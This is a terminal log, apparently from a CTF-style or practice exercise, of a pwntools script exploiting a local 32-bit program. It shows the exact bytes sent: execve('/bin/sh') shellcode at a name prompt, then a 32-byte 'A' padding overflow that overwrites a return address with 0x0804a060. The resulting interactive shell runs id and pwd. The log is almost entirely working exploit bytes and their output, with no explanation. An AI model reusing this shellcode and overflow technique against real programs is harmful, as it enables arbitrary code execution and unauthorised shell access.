 guest@build:~/ptcpp$ ./pwntools_test
[*] Starting process... pid is 103
Name:
Sent 0x2e bytes:
6A 68 68 2F 2F 2F 73 68  2F 62 69 6E 89 E3 68 01  |  jhh///sh/bin..h.
01 01 01 81 34 24 72 69  01 01 31 C9 51 6A 04 59  |  ....4$ri..1.Qj.Y
01 E1 51 89 E1 31 D2 6A  0B 58 CD 80 0A 0A        |  ..Q..1.j.X....
Try your best:
Sent 0x25 bytes:
41 41 41 41 41 41 41 41  41 41 41 41 41 41 41 41  |  AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41  41 41 41 41 41 41 41 41  |  AAAAAAAAAAAAAAAA
60 A0 04 08 0A                                    |  `....
[*] Switching to interactive mode
$ id
Sent 0x3 bytes:
69 64 0A                                          |  id.
uid=1000(guest) gid=1000(guest) groups=1000(guest),27(sudo)
$ pwd
Sent 0x4 bytes:
70 77 64 0A                                       |  pwd.
/home/guest/ptcpp
$